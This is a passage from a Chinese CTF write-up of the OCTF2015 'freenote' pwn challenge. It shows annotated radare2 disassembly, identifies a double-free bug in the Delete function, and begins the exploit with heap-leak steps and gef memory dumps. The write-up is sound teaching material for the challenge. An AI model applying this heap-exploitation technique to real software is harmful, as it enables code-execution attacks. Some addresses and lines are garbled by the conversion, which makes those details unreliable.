| ; var int local_14h @ rbp-0x14
| ; var int local_10h @ rbp-0x10
| ; var int local_ch @ rbp-0xc
| ; var int local_8h @ rbp-0x8
| ; var int local_0h @ rbp-0x0
| ; arg int arg_1000h @ rbp+0x1000
| ; CALL XREF from 0x004010d4 (main + 77)
| 0x00400bc2 55 push rbp
| 0x00400bc3 4889e5 mov rbp, rsp
| 0x00400bc6 4883ec20 sub rsp, 0x20
| 0x00400bca 488b05d71420. mov rax, qword [0x006
020a8] ; [0x6020a8:8]=0
| 0x00400bd1 488b5008 mov rdx, qword [rax +
8] ; [0x8:8]=-1 ; 8 ; 取出 Notes 成员 length
| 0x00400bd5 488b05cc1420. mov rax, qword [0x006
020a8] ; [0x6020a8:8]=0
| 0x00400bdc 488b00 mov rax, qword [rax]
| ; 取出 Notes 成员 max
| 0x00400bdf 4839c2 cmp rdx, rax
| ,=< 0x00400be2 7c0f jl 0x400bf3
| ; 当 length < max 时继续，否则表示笔记本已满
| | 0x00400be4 bf51124000 mov edi, str.Unable_t
o_create_new_note. ; 0x401251 ; "Unable to create new note."
| | 0x00400be9 e8d2faffff call sym.imp.puts
| ; int puts(const char *s)
| ,==< 0x00400bee e992010000 jmp 0x400d85
```

```

| || ; JMP XREF from 0x00400be2 (sub.Length_of_new_note:_bc2)
| |`-> 0x00400bf3 c745ec000000. mov dword [local_14h]
, 0 ; [local_14h] 初始化为 0
| |,< 0x00400bfa e96d010000 jmp 0x400d6c
| || ; JMP XREF from 0x00400d7f (sub.Length_of_new_note:_bc2)
| .----> 0x00400bff 488b0da21420. mov rcx, qword [0x006020a8] ; [0x6020a8:8]=0
| :|| 0x00400c06 8b45ec mov eax, dword [local_14h]
| :|| 0x00400c09 4863d0 movsxd rdx, eax
| :|| 0x00400c0c 4889d0 mov rax, rdx
| :|| 0x00400c0f 4801c0 add rax, rax
| ; '#'
| :|| 0x00400c12 4801d0 add rax, rdx
| ; '('
| :|| 0x00400c15 48c1e003 shl rax, 3
| :|| 0x00400c19 4801c8 add rax, rcx
| ; '&'
| :|| 0x00400c1c 4883c010 add rax, 0x10
| :|| 0x00400c20 488b00 mov rax, qword [rax]
| :|| 0x00400c23 4885c0 test rax, rax
| ; rax 表示成员 isValid
| ,=====< 0x00400c26 0f853c010000 jne 0x400d68
| ; 当 isValid 为 1 时，表示当前序号处笔记已经存在，跳过
| :|| 0x00400c2c bf6c124000 mov edi, str.Length_of_new_note: ; 0x40126c ; "Length of new note: "
| :|| 0x00400c31 b800000000 mov eax, 0
| :|| 0x00400c36 e8a5faffff call sym.imp.printf
| ; int printf(const char *format)
| :|| 0x00400c3b b800000000 mov eax, 0
| :|| 0x00400c40 e809fdffff call sub atoi_94e
| ; int atoi(const char *str)
| :|| 0x00400c45 8945f0 mov dword [local_10h]
, eax ; [local_10h] 是笔记长度
| :|| 0x00400c48 837df000 cmp dword [local_10h]
, 0
| ,=====< 0x00400c4c 7f0f jg 0x400c5d
| ; 大于 0 时

```

## 6.1.7 pwn OCTF2015 freenote

```
| ||:|| 0x00400c4e bf81124000 mov edi, str.Invalid_
length ; 0x401281 ; "Invalid length!"
| ||:|| 0x00400c53 e868faffff call sym.imp.puts
; int puts(const char *s)
| ,=====< 0x00400c58 e928010000 jmp 0x400d85
| |||:|| ; JMP XREF from 0x00400c4c (sub.Length_of_new_note:_bc2)
| |`----> 0x00400c5d 817df0001000. cmp dword [local_10h]
, 0x1000 ; [0x1000:4]=-1
| |,=====< 0x00400c64 7e07 jle 0x400c6d
; 小于等于 0x1000 时
| |||:|| 0x00400c66 c745f0001000. mov dword [local_10h]
, 0x1000 ; 否则 [local_10h] = 0x1000
| |||:|| ; JMP XREF from 0x00400c64 (sub.Length_of_new_note:_bc2)
| |`----> 0x00400c6d 8b45f0 mov eax, dword [local_10h]
| | |:|| 0x00400c70 99 cdq
| | |:|| 0x00400c71 c1ea19 shr edx, 0x19
| | |:|| 0x00400c74 01d0 add eax, edx
| | |:|| 0x00400c76 83e07f and eax, 0x7f
| | |:|| 0x00400c79 29d0 sub eax, edx
| | |:|| 0x00400c7b ba80000000 mov edx, 0x80
; 128
| | |:|| 0x00400c80 29c2 sub edx, eax
| | |:|| 0x00400c82 89d0 mov eax, edx
| | |:|| 0x00400c84 c1f81f sar eax, 0x1f
| | |:|| 0x00400c87 c1e819 shr eax, 0x19
| | |:|| 0x00400c8a 01c2 add edx, eax
| | |:|| 0x00400c8c 83e27f and edx, 0x7f
| | |:|| 0x00400c8f 29c2 sub edx, eax
| | |:|| 0x00400c91 89d0 mov eax, edx
| | |:|| 0x00400c93 89c2 mov edx, eax
| | |:|| 0x00400c95 8b45f0 mov eax, dword [local_10h]
| | |:|| 0x00400c98 01d0 add eax, edx
| | |:|| 0x00400c9a 8945f4 mov dword [local_ch],
eax
| | |:|| 0x00400c9d 8b45f4 mov eax, dword [local_ch]
```

## 6.1.7 pwn OCTF2015 freenote

```
| | | :|| 0x00400ca0 4898 cdqe
| | | :|| 0x00400ca2 4889c7 mov rdi, rax
; rdi 最终为 ((128 - [local_10h] % 128) % 128 + [local_10h])
| | | :|| 0x00400ca5 e886faffff call sym.imp.malloc
; void *malloc(size_t size)
| | | :|| 0x00400caa 488945f8 mov qword [local_8h],
rax ; [local_8h] 为 Note 内容的地址
| | | :|| 0x00400cae bf91124000 mov edi, str.Enter_your_note;
; 0x401291 ; "Enter your note: "
| | | :|| 0x00400cb3 b800000000 mov eax, 0
| | | :|| 0x00400cb8 e823faffff call sym.imp.printf
; int printf(const char *format)
| | | :|| 0x00400cbd 8b55f0 mov edx, dword [local_10h]
| | | :|| 0x00400cc0 488b45f8 mov rax, qword [local_8h]
| | | :|| 0x00400cc4 89d6 mov esi, edx
| | | :|| 0x00400cc6 4889c7 mov rdi, rax
| | | :|| 0x00400cc9 e88ffbffff call sub.read_85d
; ssize_t read(int fildes, void *buf, size_t nbyte) ; 读入笔记内容
| | | :|| 0x00400cce 488b0dd31320. mov rcx, qword [0x006020a8];
[0x6020a8:8]=0
| | | :|| 0x00400cd5 8b45ec mov eax, dword [local_14h]
| | | :|| 0x00400cd8 4863d0 movsxd rdx, eax
| | | :|| 0x00400cdb 4889d0 mov rax, rdx
| | | :|| 0x00400cde 4801c0 add rax, rax
; '#'
| | | :|| 0x00400ce1 4801d0 add rax, rdx
; '('
| | | :|| 0x00400ce4 48c1e003 shl rax, 3
| | | :|| 0x00400ce8 4801c8 add rax, rcx
; '&'
| | | :|| 0x00400ceb 4883c010 add rax, 0x10
| | | :|| 0x00400cef 48c700010000. mov qword [rax], 1
; 设置 Note 结构体成员 isValid 为 1
| | | :|| 0x00400cf6 488b35ab1320. mov rsi, qword [0x006020a8];
[0x6020a8:8]=0
```

## 6.1.7 pwn OCTF2015 freenote

|                                              |               |                                                                |
|----------------------------------------------|---------------|----------------------------------------------------------------|
| :    0x004000cf0                             | 8b45f0        | mov eax, dword [local_10h]                                     |
| :    0x004000d00                             | 4863c8        | movsxd rcx, eax                                                |
| :    0x004000d03                             | 8b45ec        | mov eax, dword [local_14h]                                     |
| :    0x004000d06                             | 4863d0        | movsxd rdx, eax                                                |
| :    0x004000d09                             | 4889d0        | mov rax, rdx                                                   |
| :    0x004000d0c                             | 4801c0        | add rax, rax                                                   |
| ; '#'                                        |               |                                                                |
| :    0x004000d0f                             | 4801d0        | add rax, rdx                                                   |
| ; '('                                        |               |                                                                |
| :    0x004000d12                             | 48c1e003      | shl rax, 3                                                     |
| :    0x004000d16                             | 4801f0        | add rax, rsi                                                   |
| ; '+'                                        |               |                                                                |
| :    0x004000d19                             | 4883c010      | add rax, 0x10                                                  |
| :    0x004000d1d                             | 48894808      | mov qword [rax + 8],                                           |
| rcx     ; 设置 Note 结构体成员 length 为 [local_10h] |               |                                                                |
| :    0x004000d21                             | 488b0d801320. | mov rcx, qword [0x006020a8] ; [0x6020a8:8]=0                   |
| :    0x004000d28                             | 8b45ec        | mov eax, dword [local_14h]                                     |
| :    0x004000d2b                             | 4863d0        | movsxd rdx, eax                                                |
| :    0x004000d2e                             | 4889d0        | mov rax, rdx                                                   |
| :    0x004000d31                             | 4801c0        | add rax, rax                                                   |
| ; '#'                                        |               |                                                                |
| :    0x004000d34                             | 4801d0        | add rax, rdx                                                   |
| ; '('                                        |               |                                                                |
| :    0x004000d37                             | 48c1e003      | shl rax, 3                                                     |
| :    0x004000d3b                             | 4801c8        | add rax, rcx                                                   |
| ; '&'                                        |               |                                                                |
| :    0x004000d3e                             | 488d5020      | lea rdx, [rax + 0x20]                                          |
| ; 32                                         |               |                                                                |
| :    0x004000d42                             | 488b45f8      | mov rax, qword [local_8h]                                      |
| :    0x004000d46                             | 488902        | mov qword [rdx], rax                                           |
| ; 设置 Note 结构体成员 content 为 [local_8h]         |               |                                                                |
| :    0x004000d49                             | 488b05581320. | mov rax, qword [0x006020a8] ; [0x6020a8:8]=0                   |
| :    0x004000d50                             | 488b5008      | mov rdx, qword [rax + 8] ; [0x8:8]=-1 ; 8 ; 取出 Notes 成员 length |

## 6.1.7 pwn OCTF2015 freenote

```
| | | :|| 0x00400d54 4883c201 add rdx, 1
| | | ; length +1
| | | :|| 0x00400d58 48895008 mov qword [rax + 8],
rdx ; 写回 length
| | | :|| 0x00400d5c bfa3124000 mov edi, str.Done.
; 0x4012a3 ; "Done."
| | | :|| 0x00400d61 e85af9ffff call sym.imp.puts
; int puts(const char *s)
| |,=====< 0x00400d66 eb1d jmp 0x400d85
| |||:|| ; JMP XREF from 0x00400c26 (sub.Length_of_new_note:_bc2)
| ||`----> 0x00400d68 8345ec01 add dword [local_14h]
, 1
| || :|| ; JMP XREF from 0x00400bfa (sub.Length_of_new_note:_bc2)
| || :|`-> 0x00400d6c 8b45ec mov eax, dword [local_14h]
; eax = [local_14h]
| || :| 0x00400d6f 4863d0 movsxd rdx, eax
; rdx 表示序号
| || :| 0x00400d72 488b052f1320. mov rax, qword [0x006020a8] ; [0x6020a8:8]=0
| || :| 0x00400d79 488b00 mov rax, qword [rax]
; 取出 Notes 成员 max
| || :| 0x00400d7c 4839c2 cmp rdx, rax
; 比较序号与 max
| ||`===< 0x00400d7f 0f8c7afeffff jl 0x400bff
; 遍历
| || | ; JMP XREF from 0x00400bee (sub.Length_of_new_note:_bc2)
| || | ; JMP XREF from 0x00400c58 (sub.Length_of_new_note:_bc2)
| || | ; JMP XREF from 0x00400d66 (sub.Length_of_new_note:_bc2)
| ``---`-> 0x00400d85 c9 leave
\ 0x00400d86 c3 ret
```

该函数首先对你输入的大小进行判断，如果小于 128 字节，则默认分配 128 字节的空间，如果大于 128 字节且小于 4096 字节时，则分配比输入稍大的 128 字节的整数倍的空间，如果大于 4096 字节，则默认分配 4096 字节。

Edit 的实现如下：

```
[0x00400770]> pdf @ sub.Note_number:_d87
/ (fcn) sub.Note_number:_d87 502
| sub.Note_number:_d87 (int arg_1000h);
| ; var int local_1ch @ rbp-0x1c
| ; var int local_18h @ rbp-0x18
| ; var int local_14h @ rbp-0x14
| ; var int local_0h @ rbp-0x0
| ; arg int arg_1000h @ rbp+0x1000
| ; CALL XREF from 0x004010e0 (main + 89)
| 0x00400d87 55 push rbp
| 0x00400d88 4889e5 mov rbp, rsp
| 0x00400d8b 53 push rbx
| 0x00400d8c 4883ec18 sub rsp, 0x18
| 0x00400d90 bfa9124000 mov edi, str.Note_num
ber: ; 0x4012a9 ; "Note number: "
| 0x00400d95 b800000000 mov eax, 0
| 0x00400d9a e841f9ffff call sym.imp.printf
; int printf(const char *format)
| 0x00400d9f b800000000 mov eax, 0
| 0x00400da4 e8a5fbffff call sub atoi_94e
; int atoi(const char *str)
| 0x00400da9 8945e8 mov dword [local_18h]
, eax ; [local_18h] 为要修改的笔记序号
| 0x00400dac 837de800 cmp dword [local_18h]
, 0 ; 进行检查，确保序号是有效的
| ,=< 0x00400db0 783f js 0x400df1
| | 0x00400db2 8b45e8 mov eax, dword [local_18h]
| | 0x00400db5 4863d0 movsxd rdx, eax
| | 0x00400db8 488b05e91220. mov rax, qword [0x006020a8]
; [0x6020a8:8]=0
| | 0x00400dbf 488b00 mov rax, qword [rax]
| | 0x00400dc2 4839c2 cmp rdx, rax
| ,==< 0x00400dc5 7d2a jge 0x400df1
| || 0x00400dc7 488b0dda1220. mov rcx, qword [0x006020a8]
; [0x6020a8:8]=0
| || 0x00400dce 8b45e8 mov eax, dword [local_18h]
```

```

| || 0x00400dd1 4863d0 movsd rdx, eax
| || 0x00400dd4 4889d0 mov rax, rdx
| || 0x00400dd7 4801c0 add rax, rax
; '#'
| || 0x00400dda 4801d0 add rax, rdx
; '('
| || 0x00400ddd 48c1e003 shl rax, 3
| || 0x00400de1 4801c8 add rax, rcx
; '&'
| || 0x00400de4 4883c010 add rax, 0x10
| || 0x00400de8 488b00 mov rax, qword [rax]
| || 0x00400deb 4883f801 cmp rax, 1
; 1
| ,==< 0x00400def 740f je 0x400e00
; 修改笔记的 isValid 必须为 1
| ||| ; JMP XREF from 0x00400db0 (sub.Note_number:_d87)
| ||| ; JMP XREF from 0x00400dc5 (sub.Note_number:_d87)
| |`-> 0x00400df1 bfb7124000 mov edi, str.Invalid_
number ; 0x4012b7 ; "Invalid number!"
| | 0x00400df6 e8c5f8ffff call sym.imp.puts
; int puts(const char *s)
| | ,=< 0x00400dfb e976010000 jmp 0x400f76
| | | ; JMP XREF from 0x00400def (sub.Note_number:_d87)
| | `---> 0x00400e00 bfc7124000 mov edi, str.Length_o
f_note: ; 0x4012c7 ; "Length of note: "
| | 0x00400e05 b800000000 mov eax, 0
| | 0x00400e0a e8d1f8ffff call sym.imp.printf
; int printf(const char *format)
| | 0x00400e0f b800000000 mov eax, 0
| | 0x00400e14 e835fbffff call sub atoi_94e
; int atoi(const char *str)
| | 0x00400e19 8945e4 mov dword [local_1ch]
, eax ; [local_1ch] 为新大小
| | 0x00400e1c 837de400 cmp dword [local_1ch]
, 0 ; 进行检查，确保新的大小是有效的
| ,==< 0x00400e20 7f0f jg 0x400e31
| || 0x00400e22 bf81124000 mov edi, str.Invalid_
length ; 0x401281 ; "Invalid length!"
| || 0x00400e27 e894f8ffff call sym.imp.puts
; int puts(const char *s)

```

```

| ,===< 0x00400e2c e945010000 jmp 0x400f76
| ||| ; JMP XREF from 0x00400e20 (sub.Note_number:_d87)
| |`-> 0x00400e31 817de4001000. cmp dword [local_1ch]
, 0x1000 ; [0x1000:4]=-1
| ,==< 0x00400e38 7e07 jle 0x400e41
| ||| 0x00400e3a c745e4001000. mov dword [local_1ch]
, 0x1000
| ||| ; JMP XREF from 0x00400e38 (sub.Note_number:_d87)
| |`-> 0x00400e41 8b45e4 mov eax, dword [local_1ch]
| | | 0x00400e44 4863c8 movsxd rcx, eax
| | | 0x00400e47 488b355a1220. mov rsi, qword [0x006020a8] ; [0x6020a8:8]=0
| | | 0x00400e4e 8b45e8 mov eax, dword [local_18h]
| | | 0x00400e51 4863d0 movsxd rdx, eax
| | | 0x00400e54 4889d0 mov rax, rdx
| | | 0x00400e57 4801c0 add rax, rax
| ; '#'
| | | 0x00400e5a 4801d0 add rax, rdx
| ; '('
| | | 0x00400e5d 48c1e003 shl rax, 3
| | | 0x00400e61 4801f0 add rax, rsi
| ; '+'
| | | 0x00400e64 4883c010 add rax, 0x10
| | | 0x00400e68 488b4008 mov rax, qword [rax + 8] ; [0x8:8]=-1 ; 8
| | | 0x00400e6c 4839c1 cmp rcx, rax
| ; 比较新大小与原大小是否相同
| ,==< 0x00400e6f 0f84b7000000 je 0x400f2c
| ; 如果相同，跳过重新分配空间的过程，直接修改笔记
| | | 0x00400e75 8b45e4 mov eax, dword [local_1ch]
| | | | 0x00400e78 99 cdq
| | | | 0x00400e79 c1ea19 shr edx, 0x19
| | | | 0x00400e7c 01d0 add eax, edx
| | | | 0x00400e7e 83e07f and eax, 0x7f
| | | | 0x00400e81 29d0 sub eax, edx
| | | | 0x00400e83 ba80000000 mov edx, 0x80
| ; 128

```

```

| | | 0x00400e88 29c2 sub edx, eax
| | | 0x00400e8a 89d0 mov eax, edx
| | | 0x00400e8c c1f81f sar eax, 0x1f
| | | 0x00400e8f c1e819 shr eax, 0x19
| | | 0x00400e92 01c2 add edx, eax
| | | 0x00400e94 83e27f and edx, 0x7f
| | | 0x00400e97 29c2 sub edx, eax
| | | 0x00400e99 89d0 mov eax, edx
| | | 0x00400e9b 89c2 mov edx, eax
| | | 0x00400e9d 8b45e4 mov eax, dword [local
_1ch]
| | | 0x00400ea0 01d0 add eax, edx
| | | 0x00400ea2 8945ec mov dword [local_14h]
, eax
| | | 0x00400ea5 488b1dfc1120. mov rbx, qword [0x006
020a8] ; [0x6020a8:8]=0
| | | 0x00400eac 8b45ec mov eax, dword [local
_14h]
| | | 0x00400eaf 4863c8 movsxd rcx, eax
| | | 0x00400eb2 488b35ef1120. mov rsi, qword [0x006
020a8] ; [0x6020a8:8]=0
| | | 0x00400eb9 8b45e8 mov eax, dword [local
_18h]
| | | 0x00400ebc 4863d0 movsxd rdx, eax
| | | 0x00400ebf 4889d0 mov rax, rdx
| | | 0x00400ec2 4801c0 add rax, rax
; '#'
| | | 0x00400ec5 4801d0 add rax, rdx
; '('
| | | 0x00400ec8 48c1e003 shl rax, 3
| | | 0x00400ecc 4801f0 add rax, rsi
; '+'
| | | 0x00400ecf 4883c020 add rax, 0x20
| | | 0x00400ed3 488b00 mov rax, qword [rax]
| | | 0x00400ed6 4889ce mov rsi, rcx
; rsi 为分配的大小，算法和 New 过程中的一样
| | | 0x00400ed9 4889c7 mov rdi, rax
; rdi 为 Note 成员 content
| | | 0x00400edc e85ff8ffff call sym.imp.realloc
; void *realloc(void *ptr, size_t size)

```

## 6.1.7 pwn OCTF2015 freenote

```
| ||| 0x00400ee1 4889c1 mov rcx, rax
| ||| 0x00400ee4 8b45e8 mov eax, dword [local
_18h]
| ||| 0x00400ee7 4863d0 movsxd rdx, eax
| ||| 0x00400eea 4889d0 mov rax, rdx
| ||| 0x00400eed 4801c0 add rax, rax
; '#'
| ||| 0x00400ef0 4801d0 add rax, rdx
; '('
| ||| 0x00400ef3 48c1e003 shl rax, 3
| ||| 0x00400ef7 4801d8 add rax, rbx
; '%'
| ||| 0x00400efa 4883c020 add rax, 0x20
| ||| 0x00400efe 488908 mov qword [rax], rcx
| ||| 0x00400f01 488b35a01120. mov rsi, qword [0x006
020a8] ; [0x6020a8:8]=0
| ||| 0x00400f08 8b45e4 mov eax, dword [local
_1ch]
| ||| 0x00400f0b 4863c8 movsxd rcx, eax
| ||| 0x00400f0e 8b45e8 mov eax, dword [local
_18h]
| ||| 0x00400f11 4863d0 movsxd rdx, eax
| ||| 0x00400f14 4889d0 mov rax, rdx
| ||| 0x00400f17 4801c0 add rax, rax
; '#'
| ||| 0x00400f1a 4801d0 add rax, rdx
; '('
| ||| 0x00400f1d 48c1e003 shl rax, 3
| ||| 0x00400f21 4801f0 add rax, rsi
; '+'
| ||| 0x00400f24 4883c010 add rax, 0x10
| ||| 0x00400f28 48894808 mov qword [rax + 8],
rcx ; 将新的大小写回 Note 的 length
| ||| ; JMP XREF from 0x00400e6f (sub.Note_number:_d87)
| |`--> 0x00400f2c bf91124000 mov edi, str.Enter_yo
ur_note: ; 0x401291 ; "Enter your note: "
| | | 0x00400f31 b800000000 mov eax, 0
| | | 0x00400f36 e8a5f7ffff call sym.imp.printf
; int printf(const char *format)
| | | 0x00400f3b 488b0d661120. mov rcx, qword [0x006
```

```

020a8] ; [0x6020a8:8]=0
| | | 0x00400f42 8b45e8 mov eax, dword [local
_18h]
| | | 0x00400f45 4863d0 movsxd rdx, eax
| | | 0x00400f48 4889d0 mov rax, rdx
| | | 0x00400f4b 4801c0 add rax, rax
| ; '#'
| | | 0x00400f4e 4801d0 add rax, rdx
| ; '('
| | | 0x00400f51 48c1e003 shl rax, 3
| | | 0x00400f55 4801c8 add rax, rcx
| ; '&'
| | | 0x00400f58 4883c020 add rax, 0x20
| | | 0x00400f5c 488b00 mov rax, qword [rax]
| | | 0x00400f5f 8b55e4 mov edx, dword [local
_1ch]
| | | 0x00400f62 89d6 mov esi, edx
| | | 0x00400f64 4889c7 mov rdi, rax
| | | 0x00400f67 e8f1f8ffff call sub.read_85d
; ssize_t read(int fildes, void *buf, size_t nbyte) ; 读入
新的笔记内容
| | | 0x00400f6c bfa3124000 mov edi, str.Done.
; 0x4012a3 ; "Done."
| | | 0x00400f71 e84af7ffff call sym.imp.puts
; int puts(const char *s)
| | | ; JMP XREF from 0x00400dfb (sub.Note_number:_d87)
| | | ; JMP XREF from 0x00400e2c (sub.Note_number:_d87)
`- -> 0x00400f76 4883c418 add rsp, 0x18
| 0x00400f7a 5b pop rbx
| 0x00400f7b 5d pop rbp
\ 0x00400f7c c3 ret

```

该函数在输入了笔记序号和大小之后，会先判断新的大小与现在的大小是否相同，如果相同，则不重新分配空间，直接编辑其内容，否则调用 `realloc()` 重新分配一块空间（地址可能与原地址相同，也可能不相同）。

Delete 的实现如下：

```
[0x00400770]> pdf @ sub.No_notes_yet._f7d
```

```

/ (fcn) sub.No_notes_yet._f7d 266
| sub.No_notes_yet._f7d ();
| ; var int local_4h @ rbp-0x4
| ; var int local_0h @ rbp-0x0
| ; CALL XREF from 0x004010ec (main + 101)
| 0x00400f7d 55 push rbp
| 0x00400f7e 4889e5 mov rbp, rsp
| 0x00400f81 4883ec10 sub rsp, 0x10
| 0x00400f85 488b051c1120. mov rax, qword [0x006
020a8] ; [0x6020a8:8]=0
| 0x00400f8c 488b4008 mov rax, qword [rax +
8] ; [0x8:8]=-1 ; 8
| 0x00400f90 4885c0 test rax, rax
| ; 检查 Notes 成员 length 是否为零，即是否有笔记
| ,=< 0x00400f93 0f8ee2000000 jle 0x40107b
| | 0x00400f99 bfa9124000 mov edi, str.Note_num
ber: ; 0x4012a9 ; "Note number: "
| | 0x00400f9e b800000000 mov eax, 0
| | 0x00400fa3 e838f7ffff call sym.imp.printf
| ; int printf(const char *format)
| | 0x00400fa8 b800000000 mov eax, 0
| | 0x00400fad e89cf9ffff call sub atoi_94e
| ; int atoi(const char *str)
| | 0x00400fb2 8945fc mov dword [local_4h],
eax ; [local_4h] 为要删除笔记的序号
| | 0x00400fb5 837dfc00 cmp dword [local_4h],
0 ; 检查笔记序号是否有效
| ,==< 0x00400fb9 7815 js 0x400fd0
| || 0x00400fbbe 8b45fc mov eax, dword [local
_4h]
| || 0x00400fbe 4863d0 movsxd rdx, eax
| || 0x00400fc1 488b05e01020. mov rax, qword [0x006
020a8] ; [0x6020a8:8]=0
| || 0x00400fc8 488b00 mov rax, qword [rax]
| || 0x00400fcbb 4839c2 cmp rdx, rax
| ,===< 0x00400fce 7c0f jl 0x400fdf
| ||| ; JMP XREF from 0x00400fb9 (sub.No_notes_yet._f7d)
| |`--> 0x00400fd0 bfb7124000 mov edi, str.Invalid_
number ; 0x4012b7 ; "Invalid number!"
| || 0x00400fd5 e8e6f6ffff call sym.imp.puts

```

```

; int puts(const char *s)
| ,==< 0x00400fd4 e9a6000000 jmp 0x401085
| ||| ; JMP XREF from 0x00400fce (sub.No_notes_yet._f7d)
| `---> 0x00400fdf 488b05c21020. mov rax, qword [0x006
020a8] ; [0x6020a8:8]=0
| || 0x00400fe6 488b5008 mov rdx, qword [rax +
8] ; [0x8:8]=-1 ; 8 ; 取出 Notes 成员 length
| || 0x00400fea 4883ea01 sub rdx, 1
| | ; 将 length -1
| || 0x00400fee 48895008 mov qword [rax + 8],
rdx ; 将新的 length 写回去
| || 0x00400ff2 488b0daf1020. mov rcx, qword [0x006
020a8] ; [0x6020a8:8]=0
| || 0x00400ff9 8b45fc mov eax, dword [local
_4h]
| || 0x00400ffc 4863d0 movsxd rdx, eax
| || 0x00400fff 4889d0 mov rax, rdx
| || 0x00401002 4801c0 add rax, rax
| | ; '#'
| || 0x00401005 4801d0 add rax, rdx
| | ; '('
| || 0x00401008 48c1e003 shl rax, 3
| || 0x0040100c 4801c8 add rax, rcx
| | ; '&'
| || 0x0040100f 4883c010 add rax, 0x10
| || 0x00401013 48c700000000. mov qword [rax], 0
| | ; 修改 Note 成员 isValid 为 0
| || 0x0040101a 488b0d871020. mov rcx, qword [0x006
020a8] ; [0x6020a8:8]=0
| || 0x00401021 8b45fc mov eax, dword [local
_4h]
| || 0x00401024 4863d0 movsxd rdx, eax
| || 0x00401027 4889d0 mov rax, rdx
| || 0x0040102a 4801c0 add rax, rax
| | ; '#'
| || 0x0040102d 4801d0 add rax, rdx
| | ; '('
| || 0x00401030 48c1e003 shl rax, 3
| || 0x00401034 4801c8 add rax, rcx
| | ; '&'


```

```

| || 0x00401037 4883c010 add rax, 0x10
| || 0x0040103b 48c740080000. mov qword [rax + 8],
0 ; 修改 Note 成员 length 为 0
| || 0x00401043 488b0d5e1020. mov rcx, qword [0x006
020a8] ; [0x6020a8:8]=0
| || 0x0040104a 8b45fc mov eax, dword [local
_4h]
| || 0x0040104d 4863d0 movsxd rdx, eax
| || 0x00401050 4889d0 mov rax, rdx
| || 0x00401053 4801c0 add rax, rax
; '#'
| || 0x00401056 4801d0 add rax, rdx
; '('
| || 0x00401059 48c1e003 shl rax, 3
| || 0x0040105d 4801c8 add rax, rcx
; '&'
| || 0x00401060 4883c020 add rax, 0x20
| || 0x00401064 488b00 mov rax, qword [rax]
| || 0x00401067 4889c7 mov rdi, rax
; rdi 为 Note 成员 content 指向的地址
| || 0x0040106a e841f6ffff call sym.imp.free
; void free(void *ptr)
| || 0x0040106f bfa3124000 mov edi, str.Done.
; 0x4012a3 ; "Done."
| || 0x00401074 e847f6ffff call sym.imp.puts
; int puts(const char *s)
| ,===< 0x00401079 eb0a jmp 0x401085
| || ; JMP XREF from 0x00400f93 (sub.No_notes_yet._f7d)
| ||`-> 0x0040107b bfd8124000 mov edi, str.No_notes
_yet. ; 0x4012d8 ; "No notes yet."
| || 0x00401080 e83bf6ffff call sym.imp.puts
; int puts(const char *s)
| || ; JMP XREF from 0x00400fda (sub.No_notes_yet._f7d)
| || ; JMP XREF from 0x00401079 (sub.No_notes_yet._f7d)
| ``--> 0x00401085 c9 leave
\ 0x00401086 c3 ret

```

该函数在读入要删除的笔记序号后，首先将 Notes 结构体成员 `length -1`，然后将对应的 Note 结构体的 `isValid` 和 `length` 修改为 `0`，然后 `free` 掉笔记的内容（`*content`）。

## 漏洞利用

在上面逆向的过程中我们发现，程序存在 double free 漏洞。在 Delete 的时候，只是设置了 `isValid =0` 作为标记，而没有将该笔记从 Notes 中移除，也没有将 `content` 设置为 `NULL`，然后就调用了 `free` 函数。整个过程没有对 `isValid` 是否已经为 `0` 做任何检查。于是我们可以对同一个笔记 Delete 两次，造成 double free，修改 GOT 表，改变程序的执行流。

## 泄漏地址

第一步先泄漏堆地址。为方便调试，就先关掉 ASLR 吧：

```
gef> vmmmap heap
Start End Offset Perm Pa
th
0x00000000000603000 0x00000000000625000 0x0000000000000000 rw- [he
ap]
gef> vmmmap libc
Start End Offset Perm Pa
th
0x00007ffff7a15000 0x00007ffff7bd0000 0x0000000000000000 r-x /ho
me/firmy/libc-2.19.so
0x00007ffff7bd0000 0x00007ffff7dcf000 0x00000000001bb000 --- /ho
me/firmy/libc-2.19.so
0x00007ffff7dcf000 0x00007ffff7dd3000 0x00000000001ba000 r-- /ho
me/firmy/libc-2.19.so
0x00007ffff7dd3000 0x00007ffff7dd5000 0x00000000001be000 rw- /ho
me/firmy/libc-2.19.so
```

为了泄漏堆地址，我们需要释放 2 个不相邻且不会被合并进 top chunk 里的 chunk，所以我们创建 4 个笔记，可以看到由初始化阶段创建的 Notes 和 Note 结构体：

```
for i in range(4):
 newnote("A"*8)
```

```
gef> x/16gx 0x00603000
0x603000: 0x0000000000000000 0x0000000000001821
0x603010: 0x000000000000000100 0x0000000000000004 <-- Notes
.max <-- Notes.length
0x603020: 0x0000000000000001 0x0000000000000008 <-- Notes
.notes[0].isValid <-- Notes.notes[0].length
0x603030: 0x0000000000604830 0x0000000000000001 <-- Notes
.notes[0].content
0x603040: 0x0000000000000008 0x00000000006048c0
0x603050: 0x0000000000000001 0x0000000000000008
0x603060: 0x0000000000604950 0x0000000000000001
0x603070: 0x0000000000000008 0x00000000006049e0
```

下面是创建的 4 个笔记：

```

gef> x/4gx 0x00603000+0x1820
0x604820: 0x0000000000000000 0x0000000000000091 <-- chunk
0
0x604830: 0x4141414141414141 0x0000000000000000 <-- *
notes[0].content
gef> x/4gx 0x00603000+0x1820+0x90*1
0x6048b0: 0x0000000000000000 0x0000000000000091 <-- chunk
1
0x6048c0: 0x4141414141414141 0x0000000000000000 <-- *
notes[1].content
gef> x/4gx 0x00603000+0x1820+0x90*2
0x604940: 0x0000000000000000 0x0000000000000091 <-- chunk
2
0x604950: 0x4141414141414141 0x0000000000000000 <-- *
notes[2].content
gef> x/4gx 0x00603000+0x1820+0x90*3
0x6049d0: 0x0000000000000000 0x0000000000000091 <-- chunk
3
0x6049e0: 0x4141414141414141 0x0000000000000000 <-- *
notes[3].content
gef> x/4gx 0x00603000+0x1820+0x90*4
0x604a60: 0x0000000000000000 0x00000000000205a1 <-- top c
hunk
0x604a70: 0x0000000000000000 0x0000000000000000

```

现在我们释放掉 chunk 0 和 chunk 2 :

```

delnote(0)
delnote(2)

```

```

gef> x/16gx 0x00603000
0x603000: 0x0000000000000000 0x0000000000001821
0x603010: 0x0000000000000000100 0x0000000000000002 <-- Notes
.length
0x603020: 0x0000000000000000 0x0000000000000000 <-- notes
[0].isValid <-- notes[0].length
0x603030: 0x00000000000604830 0x0000000000000001 <-- notes
[0].content
0x603040: 0x0000000000000008 0x000000000006048c0
0x603050: 0x0000000000000000 0x0000000000000000 <-- notes
[2].isValid <-- notes[2].length
